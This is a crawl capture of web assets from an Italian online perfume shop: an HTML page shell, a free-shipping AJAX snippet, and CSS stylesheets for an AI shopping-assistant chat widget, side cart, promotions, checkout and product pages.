

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://codes.profumisanmarino.com/cta
body_size: 274
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
                <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oxygen:wght@300;400;700&family=Roboto:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
                    <link rel="stylesheet" href="/build/342.d99252b3.css"><link rel="stylesheet" href="/build/app.5e66ec3e.css">
            <link rel="stylesheet" href="/build/product-search-popup.5e66ec3e.css">
            <link href="/css/search-popup.css" rel="stylesheet">
            <link href="/css/search-page.css" rel="stylesheet">
        
                    <script src="/build/runtime.4a257db4.js" defer type="18a1d2731faf5c5d28362e64-text/javascript"></script><script src="/build/342.177a255c.js" defer type="18a1d2731faf5c5d28362e64-text/javascript"></script><script src="/build/app.21813c69.js" defer type="18a1d2731faf5c5d28362e64-text/javascript"></script>
            <script src="/build/product-search-popup.da4d6880.js" defer type="18a1d2731faf5c5d28362e64-text/javascript"></script>
            </head>
    <body>
            <div id="product-search-popup"></div>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="18a1d2731faf5c5d28362e64-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5a6d234fdfb4f49a09848591b8a7008","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.profumisanmarino.com/wp-admin/admin-ajax.php?action=content_shipping_to_free
body_size: -383
content:
            <div class="free-shipping-to">
                    <span>Ti mancano <span
                                class="missing-price">€ 45,00</span> per arrivare a <b>€45,00</b> e ottenere la <strong>SPEDIZIONE GRATUITA</strong></span>
    </div>
    

--- FILE ---
content_type: text/css
request_url: https://cdn.profumisanmarino.com/wp-content/plugins/ai-products-assistant/assets/styles.css?ver=1761039444
body_size: 1759
content:
.aic-wrap {
    border: 1px solid #e2e8f0;
    overflow: hidden;
    height: 100%;
}

.aic-head {
    padding: 10px 12px;
    background: #f8fafc;
    border-bottom: 1px solid #e2e8f0;
    display: flex;
    gap: 8px;
    align-items: center;
    justify-content: space-between
}

.aic-messages {
    max-height: 520px;
    overflow: auto;
    padding: 14px;
    background: #fff
}

.aic-row {
    display: flex;
    gap: 8px;
    margin: 12px 0
}

.aic-user {
    margin-left: auto;
    max-width: 85%;
    background: #e6f0ff;
    border: 1px solid #cfe0ff;
    border-radius: 10px 10px 0 10px;
    padding: 10px;
}

.aic-bot {
    margin-right: auto;
    max-width: 85%;
    background: #f5f7fa;
    border: 1px solid #e6ecf3;
    border-radius: 10px 10px 10px 0;
    padding: 10px;
}

.aic-bot.aic-streaming {
    white-space: pre-wrap;
}

.aic-bot p {
    margin: 0;
}

.aic-foot {
    display: flex;
    gap: 8px;
    padding: 10px;
    background: #f8fafc;
    border-top: 1px solid #e2e8f0
}

.aic-foot input {
    flex: 1;
    padding: 10px;
    border: 1px solid #cbd5e1;
    border-radius: 10px
}

.aic-foot input::placeholder {
    opacity: 0.5;
}

.aic-foot button {
    padding: 10px 14px;
    border-radius: 10px;
    border: 1px solid #cbd5e1;
    background: #fff;
    cursor: pointer
}

.aic-foot button.primary {
    background: #4E0364;
    color: #fff;
    border-color: #4E0364
}

.chat-dots {
    display: inline-flex;
    align-items: center;
    gap: 4px;
}

.chat-dots span {
    width: 6px;
    height: 6px;
    background: #999;
    border-radius: 50%;
    display: inline-block;
    animation: bounce 1.2s infinite;
}

.chat-dots span:nth-child(2) {
    animation-delay: .2s;
}

.chat-dots span:nth-child(3) {
    animation-delay: .4s;
}

.ai-product-preview {
    margin: 10px 0;
    padding: 12px;
    border: 1px solid #d6dbe2;
    border-radius: 6px;
    background-color: #fff;
}

.ai-product-link img {
    max-width: 120px;
    height: auto;
    width: 100px;
    border-radius: 5px;
}

.ai-product-link {
    text-decoration: none;
    color: inherit;
    display: flex;
    gap: 15px;
    align-items: flex-start;
}

.ai-product-info {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.ai-product-info br {
    display: none;
}

.ai-product-title {
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 4px;
    margin: 0;
}

.ai-product-title a {
    color: inherit;
    text-decoration: none;
}

.ai-product-price {
    color: #444;
    font-size: 14px;
    margin-bottom: 6px;
}

.ai-product-price del .amount {
    color: #444;
}

.ai-product-price ins .amount {
    font-size: 16px;
}

.ai-product-desc {
    font-size: 13px;
    color: #555;
}

.ai-cta-button {
    display: inline-block;
    margin-top: 8px;
    padding: 6px 12px;
    font-weight: 600;
    font-size: 14px;
    background: #333;
    color: #fff;
    border-radius: 4px;
    text-decoration: none;
    transition: background .2s ease;
    width: fit-content;
}

.ai-cta-button:hover {
    background: #111;
    color: #fff;
}

@keyframes bounce {

    0%,
    80%,
    100% {
        transform: scale(.6);
    }

    40% {
        transform: scale(1);
    }
}

/* tighten paragraphs inside chat bubbles */
.aic-bot p,
.aic-user p {
    margin: 0 0 8px;
}

.aic-bot p:last-child,
.aic-user p:last-child {
    margin-bottom: 0;
}

.ai-chat-btn {
    position: fixed;
    bottom: 85px;
    right: 5px;
    background: #59106f;
    color: #fff;
    padding: 12px 18px;
    border-radius: 50px;
    font-size: 14px;
    font-weight: 600;
    text-decoration: none;
    box-shadow: 0 3px 6px rgba(0,0,0,0.2);
    transition: background 0.2s ease;
    z-index: 9999;
}
.ai-chat-btn:hover { background:#59106f;color: #fff; }
.ai-chat-modal {
    display:none;
    position:fixed;
    bottom:80px;
    right:20px;
    width:380px;
    max-width:90%;
    height:500px;
    background:#fff;
    border-radius:10px;
    box-shadow:0 4px 12px rgba(0,0,0,0.3);
    z-index:10000;
    overflow:hidden;
}
.ai-chat-modal-header {
    background:#333;
    color:#fff;
    padding:8px 12px;
    font-weight:600;
    display:flex;
    justify-content:space-between;
    align-items:center;
}
.ai-chat-modal-close {
    cursor:pointer;
    font-size:18px;
}
.ai-chat-modal-body {
    height:calc(100% - 40px);
    overflow:auto;
}
.ai-chat-modal-body .aic-messages {
    max-height: 328px;
}

.aic-product-skeleton{
  display:inline-flex; gap:10px; align-items:center;
  padding:8px 10px; border:1px solid #eee; border-radius:10px;
  background:#fafafa; vertical-align:middle;
  margin-top: 8px;
  margin-left: -2px;
}
.aic-skel-thumb{
  width:44px; height:44px; border-radius:8px; background:#e9e9e9;
  display:inline-block;
}
.aic-skel-lines{ display:flex; flex-direction:column; gap:6px; }
.aic-skel-line{
  display:block; width:160px; height:10px; background:#e9e9e9; border-radius:6px;
}
.aic-skel-line.short{ width:90px; }

.aic-suggestions{ padding:12px 16px 6px; display:flex; flex-wrap:wrap; gap:10px 12px; }

.aic-suggestions .aic-chip{
  appearance:none; -webkit-appearance:none;
  margin:0;
  background:#dde5ed;
  color:#2D3440;
  padding:8px 8px 8px 25px;
  border-radius:15px;
  display:inline-flex; align-items:center;
  line-height:1.2;
  font-size:14px;
  font-weight:500;
  font-family:inherit;
  text-transform:none !important;
  letter-spacing:0 !important;
  white-space:nowrap;
  cursor:pointer; user-select:none;
  transition:background .15s, border-color .15s;
  text-wrap-mode: wrap;
  text-align: left;
}

.aic-suggestions .aic-chip::before{
  content:'';
  position:absolute;
  left:8px; top:50%; transform:translateY(-50%);
  width:13px; height:13px;
  background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 0C12 0 11.5 6.5 9 9C6.5 11.5 0 12 0 12C0 12 6.5 12.5 9 15C11.5 17.5 12 24 12 24C12 24 12.5 17.5 15 15C17.5 12.5 24 12 24 12C24 12 17.5 11.5 15 9C12.5 6.5 12 0 12 0Z' fill='%23445060'/%3E%3C/svg%3E");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}

.aic-wrap { 
    border-radius: 10px; 
    border: 3px solid #e2e8f0; 
}

.aic-wrap .aic-head { 
    background: #e2e8f0; 
}

.aic-wrap .aic-head #aic-new { 
    background-color: #fff;
    border-radius: 100px; 
}

.aic-wrap .aic-messages { 
    height: 400px; 
}

.aic-wrap .aic-foot { 
    border: 3px solid transparent; 
    background: linear-gradient(white, white) padding-box, linear-gradient(to right, #b6c6db, #8f2bdb) border-box; 
    border-radius: 10px; 
    margin: 20px;
    margin-bottom: 20px!important; 
    padding: 8px; 
}

.aic-wrap .aic-foot #aic-input { 
    border: none; 
    height: 45px; 
}

.aic-wrap .aic-foot #aic-send { 
    height: 45px; 
    border-radius: 100px; 
}

@media only screen and (max-width: 480px) {

    .ai-product-link {
        flex-direction: column;
    }

}



--- FILE ---
content_type: text/css
request_url: https://cdn.profumisanmarino.com/wp-content/themes/profumisanmarino2021/css/parts/el-gallery.min.css?ver=2.0.76
body_size: -173
content:
.wd-images-gallery div:not(.wd-btn-arrow){align-items:inherit;justify-content:inherit}.wd-images-gallery .owl-stage,.wd-images-gallery .wd-gallery-item{display:flex}.wd-gallery-item{overflow:hidden}.wd-gallery-item>a{display:block}.wpb-js-composer .wd-images-gallery.view-carousel,.wpb-js-composer .wd-images-gallery.view-justified{margin-bottom:30px}@media (max-width: 1024px){.wpb-js-composer .wd-images-gallery.view-carousel,.wpb-js-composer .wd-images-gallery.view-justified{margin-bottom:20px}}


--- FILE ---
content_type: text/css
request_url: https://cdn.profumisanmarino.com/wp-content/themes/profumisanmarino2021-child/css/xoo-wsc-style.css
body_size: 308
content:
a.xoo-wsc-ft-btn:nth-child(3){
		grid-column: 1/-1;
	}
.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 15px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: 2fr 2fr;
}

.xoo-wsc-basket{
	bottom: 10px;
	right: 10px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%}

.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 350px;
	right: -350px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 350px;
}

.xoo-wsc-slider{
	right: -350px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
}

.xoo-wsc-sb-bar > span{
	background-color: #8f2bdb;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 25%;
}
.xoo-wsc-sum-col{
	width: 75%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}



--- FILE ---
content_type: text/css
request_url: https://cdn.profumisanmarino.com/wp-content/themes/profumisanmarino2021-child/style.css?ver=2.3.6
body_size: 17278
content:
/*
 Theme Name: profumisanmarino2021 Child
 Description: profumisanmarino2021 Child Theme
 Template: profumisanmarino2021
 Version: 1.0.0
 Text Domain: profumisanmarino2021
*/

/* PROMO */

/*.
product-wrapper .wd-entities-title:before { content: 'Extra -5% nel carrello'; font-size: 11px; background-color: #a50000; width: fit-content; display: block; text-align: center; margin-bottom: 8px; border-radius: 8px; color: #fff; font-weight: 700; padding: 4px 10px; text-transform: uppercase; }

.term-2024 .product-wrapper .wd-entities-title:before, .term-2134 .product-wrapper .wd-entities-title:before { display: none; }

span.onsale.product-label { display: none; }

.term-2134 span.onsale.product-label, .term-2024 span.onsale.product-label { display: inline; }

.single .single-product-page .product-image-summary-inner .summary-inner:before { content: 'Promo NATALE: Extra SCONTO -5% direttamente nel carrello'; font-size: 13px; background-color: #a50000; width: fit-content; display: block; text-align: center; margin-bottom: 0px; border-radius: 8px; color: #fff; font-weight: 700; padding: 4px 10px; text-transform: uppercase; }

@media only screen and (max-width: 600px) {

  .product-wrapper .wd-entities-title:before { font-size: 10px; border-radius: 4px; padding: 2px 6px; }

}

.single .single-product-page .product-image-summary-inner .summary-inner:before { content: 'BLUE MONDAY ' url(https://www.profumisanmarino.com/wp-content/uploads/2022/12/gift-18.png) ' 5€ di sconto sopra i 50€, o un Kit Profumi 2ml in regalo oltre i 70€! '; font-size: 14px; line-height: 20px; background-color: #d6e9ff; width: fit-content; display: block; text-align: center; margin-bottom: 0px; border-radius: 8px; color: #2c2e86; font-weight: 600; padding: 4px 10px 7px 10px; }

/* END PROMO */

/* CALENDARIO AVVENTO */

.postid-280229 .summary-inner .upsell-products, .postid-280229 .attribute_extra_meta {display: none!important;}

/* END CALENDARIO AVVENTO */

.home ins .woocommerce-Price-amount.amount.price-599 bdi, .archive ins .woocommerce-Price-amount.amount.price-599 bdi , .page-id-259854 .product-grid-item .price ins .woocommerce-Price-amount.amount.price-599 bdi, .page-id-259854 .product-grid-item .price ins .woocommerce-Price-amount.amount.price-599 {color: #d30000 !important;}

.price .extrasconto-label {color: #d30000; background-color: #ffe8e8; font-size: 12px; font-weight: 500; width: fit-content; padding: 0 5px; border-radius: 6px; margin-bottom: 2px;}

.single-product .savings-amount.savings-amount-extrasconto .amount, .single-product .savings-amount.savings-amount-extrasconto .woocommerce-Price-amount.amount bdi {color: #d30000;}

.single-product .summary-inner .savings-amount.savings-amount-extrasconto { background-color: #ffe0de; color: #d30000;}

.single-product ins .woocommerce-Price-amount.amount.price-599 bdi {color: #d30000;}

@media only screen and (min-width: 481px) {
  .product-grid-item span.price { display: flex ; align-items: flex-end; column-gap: 5px; }
}

@media only screen and (max-width: 480px) {
  .price .extrasconto-label {margin-top: 5px; }
}

/*Search Widget Popup*/

.search-popup-widget {position: fixed; bottom: 20px; right: 20px; width: 55px; height: 55px; border: none; z-index: 9999; border-radius: 10px; transition: 0.3sease-in-out; box-shadow: rgba(0, 0, 0, 0.3) 0px 0px 20px; max-width: 480px; max-height: 100%;}

.search-popup-widget.popup-open {width: 90vw; height: 84vh; border-radius: 10px;}

.search-popup-widget.popup-open .close-chat-content.v-btn--variant-elevated { box-shadow: none; top: 5px; right: 5px !important; }

#cerca-equivalente #codes-button {background-color: #4E0364; color: #fff; border-radius: 100px; font-size: 14px; padding: 15px 20px;}

#cerca-equivalente .color-scheme-dark p {text-align: center; color: #000;}

#cerca-equivalente .color-scheme-light p {text-align: center; color: #fff;}

/*Pagina Testimonial*/
.page-id-15098 .recensioni-profumi .testimonial.column .testimonial-inner { height: 100% !important; background-color: #F7F3F9 !important; box-shadow: none !important; border-radius: 6px !important; }

footer .widget, footer .wd-widget, footer div[class^="vc_wp"] { --wd-link-color: #333; --wd-link-color-hover: #000; }

footer .footer-small { font-size: 11px; line-height: 18px; }

footer.color-scheme-dark { --wd-text-color: #333; }

/* Page category */

.archive .main-page-wrapper .site-content.content-with-products { display: grid ; }

.archive .main-page-wrapper .site-content.content-with-products .wpc-page-seo-description , .archive .main-page-wrapper .site-content.content-with-products .page-description { order: 1; }

/* Navbar Mobile */
.navbar-mobile .wpb_column { position: fixed; right: 0; bottom: 0; left: 0; z-index: 350; display: flex; align-items: center; justify-content: space-between; overflow-x: auto; overflow-y: hidden; -webkit-overflow-scrolling: touch; padding: 15px 30px; background-color: var(--bgcolor-white); width: 100%;}

.navbar-mobile .vc_row .wpb_wrapper { margin: 0; width: 100%; text-align: center; height: 65px; align-items: center; display: flex;}

.navbar-mobile .vc_row p.info-box-title { margin-bottom: 0; }

.navbar-mobile .info-box-icon { min-width: auto !important; min-height: auto !important;}

.navbar-mobile .box-icon-align-top .box-icon-wrapper { margin-bottom: 2px !important; }

.navbar-mobile .wpb_wrapper { display: flex; align-items: center; justify-content: space-evenly;}

/* Grid Add to cart */
button.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop:before { content: "\f123"; font-family: "woodmart-font"; font-size: 20px; transition: opacity .15s ease; font-weight: 400; }

button.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop.loading:before { opacity: 0; }

button.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop.added:before { content: "\f107"; opacity: 1; }

button.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop.loading:after { opacity: 1; -webkit-animation: wd-rotate 450ms infinite linear; animation: wd-rotate 450ms infinite linear; }

button.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop:after { position: absolute; top: 50%; left: 50%; margin-top: -9px; margin-left: -9px; width: 18px; height: 18px; transition: opacity .2s ease; content: ""; display: inline-block; border: 1px solid #BBB; border-left-color: #000; border-radius: 50%; vertical-align: middle; opacity: 0; }

button.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop:hover { background-color: #098e09 !important; }

/*Checkout*/
.woocommerce-checkout .custom-alert { background-color: #ffeeba; border: 1px solid #ffc107; padding: 2px; margin-bottom: 20px; text-align: center; font-weight: bold; font-size: 0.99rem; }

.woocommerce-checkout #coupons_list #sc-cc .sc-coupon { color: var(--wd-primary-color) !important; background-color: #ffffff !important; border-color: var(--wd-primary-color) !important; }

.woocommerce-checkout #coupons_list #sc-cc .mx-2 .uppercase.items-center.text-sm { color: var(--wd-primary-color) !important; display: block; margin-bottom: 10px; }

.woocommerce-checkout #coupons_list .w-6 { color: var(--wd-primary-color) !important; }

.woocommerce-checkout #coupons_list #sc-cc .discount-label { font-size: 14px; text-transform: initial; font-weight: 500; }

.woocommerce-checkout #coupons_list #sc-cc .space-y-1.text-xs.leading-none { filter: none; display: flex; align-items: center; color: #656565 !important; }

.woocommerce-checkout #coupons_list #sc-cc .space-y-1 div { margin-top: 0 !important; }

.woocommerce-checkout #coupons_list #sc-cc .space-y-1 .font-mono.uppercase { margin-right: 10px; font-weight: 500; color: #000 !important; }

.woocommerce-checkout #coupons_list h3 { font-size: 13px; }

.woocommerce-checkout .wc_payment_method.payment_method_alma_in_page label img:nth-child(2) { display: none!important; }

.woocommerce-checkout .wc_payment_method.payment_method_alma_in_page label:after {content: url(/wp-content/uploads/2024/10/alma-rate-checkout-2-3.png); margin-left: 10px; margin-bottom: -6px;}

.woocommerce-checkout .wc_payment_method.payment_method_alma_in_page div label.checkbox[for=alma_in_page_alma_fee_plan_general_2_0_0]:after { content: 'Pagamento in 2 rate'; margin-left: 5px; }

.woocommerce-checkout .wc_payment_method.payment_method_alma_in_page div label.checkbox[for=alma_in_page_alma_fee_plan_general_3_0_0]:after { content: 'Pagamento in 3 rate'; margin-left: 5px; }

.woocommerce-checkout .wc_payment_method.payment_method_alma_in_page div label.checkbox img { display: none!important; }

.woocommerce-checkout .payment_method_alma_in_page_pay_now label:nth-child(2):after, .woocommerce-checkout .payment_method_alma_pay_now label:nth-child(2):after { content: url(/wp-content/uploads/2024/10/carte-checkout.png); margin-left: 10px; margin-bottom: -6px;}

.woocommerce-checkout .payment_method_alma_in_page_pay_now label:nth-child(2) img , .woocommerce-checkout .payment_method_alma_in_page label:nth-child(2) img, .woocommerce-checkout .payment_method_alma_pay_now label:nth-child(2) img { display: none; }

.woocommerce-checkout .payment_method_alma_in_page_pay_now label:nth-child(2), .woocommerce-checkout .payment_method_alma_in_page label:nth-child(2), .woocommerce-checkout .payment_method_alma_pay_now label:nth-child(2) { align-items: center; display: inline-flex; margin-bottom: 0; }

.woocommerce-checkout .payment_method_alma_pay_now #alma-checkout-plan-details { display: none; }

/*Titoli di Pagine*/
.page-id-3118 .entry-title.title { font-size: 28px; }

.title-wrapper [class*="title"] { display: inline-block;}

.title-wrapper .title { margin-bottom: 0;}

.wpb-js-composer .title-wrapper { min-width: 100%;}

.wpb-js-composer .title-wrapper .liner-continer { min-width: inherit; max-width: inherit;}

.wpb-js-composer .title-wrapper [class*="title"] { max-width: inherit;}

/* Thank You Page */
.woocommerce-order-received .woocommerce-notice .thank-you-text { font-size: 43px; color: var(--wd-primary-color); }

.woocommerce-order-received .woocommerce-notice .order-received-text { color: black; }

.woocommerce-order-received .woocommerce-thankyou-order-received { border: none !important; margin-bottom: 0; }

.woocommerce-order-received p.text-order-mail { margin-bottom: 60px; text-align: center; }

.woocommerce-order-received .animated-clap { text-align: center; }

.woocommerce-order-received .animated-clap img { width: 80px; }

.woocommerce-order-received .woocommerce-table tfoot tr:first-child, .woocommerce-order-received .woocommerce-columns--addresses { display: none !important; }

.woocommerce-order-received .bonifico-thankyou h4 { margin-top: 50px; border-top: 1px solid #e4e4e4; padding-top: 50px; margin-bottom: 10px; font-size: 22px; }

.woocommerce-order-received .woocommerce-bacs-bank-details .wc-bacs-bank-details-heading { text-transform: none; font-size: 16px; width: fit-content; float: left; }

.woocommerce-order-received .woocommerce-bacs-bank-details .wc-bacs-bank-details-account-name { width: fit-content; float: left; margin-top: 0px; margin-left: 9px; }

.woocommerce-order-received .woocommerce-bacs-bank-details .wc-bacs-bank-details.order_details.bacs_details { width: 100%; }

.woocommerce-order-received h2.wc-bacs-bank-details-heading:after, .woocommerce-order-received .woocommerce-order-details .woocommerce-order-details__title:after { content: ':'; }

.woocommerce-order-received .woocommerce-order-details { margin-top: 50px; border-top: 1px solid #e4e4e4; padding-top: 50px; }

.woocommerce-order-received .woocommerce-order-details .woocommerce-order-details__title { text-transform: none; font-size: 22px; }

.woocommerce-order-received .return-to-shop .button { box-shadow: none; padding: 18px 35px; background-color: #41B316 !important; min-height: 56px !important; border-radius: 4px !important; font-size: 1em; transition: 0.5s; }

.woocommerce-order-received .return-to-shop .button:hover { background-color: #007e05 !important; transition: 0.5s; box-shadow: none; }

.woocommerce-order-received .wd-hover-tiled .product-wrapper { min-height: 364px !important; }

.woocommerce-order-received .wd-carousel-spacing-30 .owl-item { min-height: 390px; padding-top: 14px; }

.woocommerce-order-received .wd-carousel-container .wd-add-btn, .woocommerce-customer-details { display: none; }

/* New Home */
.home .reviews-home .info-box-icon { min-height: auto; }

.search-body-home .wd-wpb { margin-bottom: 15px!important;}

.search-body-home .title-after_title { margin-bottom: 0% !important;}

.search-body-home .dgwt-wcas-search-form .dgwt-wcas-search-input { background-color: #fff!important; height: 50px!important; border-radius: 8px!important; }

.search-body-home .dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier { background-color: #d9bde6; border-radius: 7px; fill: #4e0664; margin: 5px 0; padding: 10px; max-height: 40px !important; height: 100%; width: 100%; max-width: 40px !important; left: 6px !important; }

.search-body-home .dgwt-wcas-search-input { padding-left: 60px!important; }

.btn.btn-color-white.tag-cloud-search { text-transform: none; letter-spacing: 0; padding: 4px 10px; border-radius: 7px; font-weight: 600; background-color: #d9bde6; color: #4e0664; } 

.faq-home .vc_tta.vc_general .vc_tta-panel-title > a { padding: 20px 20px; }

.faq-home h4 { font-size: 16px; }

.strenght-home ul li { display: block; text-align: center; }

.strenght-home ul li img.list-image { margin-bottom: 10px; }

.slide-home{ width: 100%;}

.home .brand-product-link p { font-size: 14px; }

.home .brand-product-link p a:hover { text-decoration: underline; }

.home .brand-product-link p a { margin-bottom: 10px; display: block; line-height: 18px;}

/* New Product layout */
.single-product .summary-inner>.price { float: left; margin-right: 13px;}

.single-product .summary-inner .savings-amount { width: fit-content; float: left; background-color: #f5e7ff; padding: 0 10px; border-radius: 6px; }

.single-product .savings-amount .woocommerce-Price-amount.amount bdi { color: var(--wd-primary-color); font-weight: 900; }

.woocommerce-product-details__short-description { clear: both; }

.woocommerce-product-rating { font-size: 14px; margin-bottom: 10px!important; }

.woocommerce-product-rating .woocommerce-review-link { color: #333; }

.custom-woocommerce-product-rating { display: flex; align-items: center; padding: 0 15px; width: fit-content; margin-top: 8px; border-radius: 8px; border: 2px solid #e0e0e0; }

.custom-woocommerce-product-rating .average-product-rating { font-size: 40px; font-weight: 700; margin-right: 10px; }

.custom-product-rating { border-top: 2px solid #e8e8e8; padding-top: 30px; }

.custom-product-rating .custom-title-product-rating { margin-bottom: 0; font-size: 20px; font-weight: 600; }

.custom-product-rating #reviews { margin-top: 40px; }

.custom-woocommerce-product-rating .woocommerce-product-rating-preview { font-size: 14px; }

div.star-rating { color: #4e0065; }

.single-product div.quantity input[type="button"].minus { border-radius: 100px 0 0 100px; }

.single-product div.quantity input[type="button"].plus{ border-radius: 0 100px 100px 0; }

.single-product .product-image-summary-inner .summary.entry-summary { padding-top: 20px; padding-left: 12vh; } 

.single-product .main-page-wrapper { padding-top: 0px; } 

.single-product .product-tabs-wrapper { border-top: 1px solid #e4e4e4; } 

.single-product .single-product-page .container { margin-bottom: 0; } 

.single-product .wd-accordion-title { text-transform: none; font-weight: 500; } 

.single-product .ts-order-next .available-shipment:before { width: 8px; height: 8px; background-color: #3eac30; display: inline-block; content: ''; border-radius: 10px; margin-bottom: 2px; }

.single-product .ts-order-next .available-shipment { margin-top: 10px; }

.single-product .ts-order-next p.title-order-shipment { margin-bottom: 0; }

.single-product .ts-order-next .ts-order-next-block { display: flex ; align-items: center; }

.single-product .ts-order-next .ts-order-next-block img { margin-right: 15px; }

.single-product .product-images .product-images-inner .woocommerce-product-gallery img { width: 100%; border-radius: 10px; } 

.single-product .product-images .labels-rectangular { right: 18px; } 

.single-product span.onsale.product-label { font-weight: 800; font-size: 14px !important; display: none; } 

.single-product .product-images { padding-top: 20px; } 

.single-product .tabs-layout-accordion { border-top: none; margin-top: 0px; } 

.single-product .product-tabs-wrapper { border-bottom: none; } 

.single-product .wd-sticky-btn div.quantity input[type="button"], .wd-sticky-btn div.quantity input[type="number"] { background-color: transparent!important; } 

.single-product .cart button.single_add_to_cart_button { text-transform: none; } 

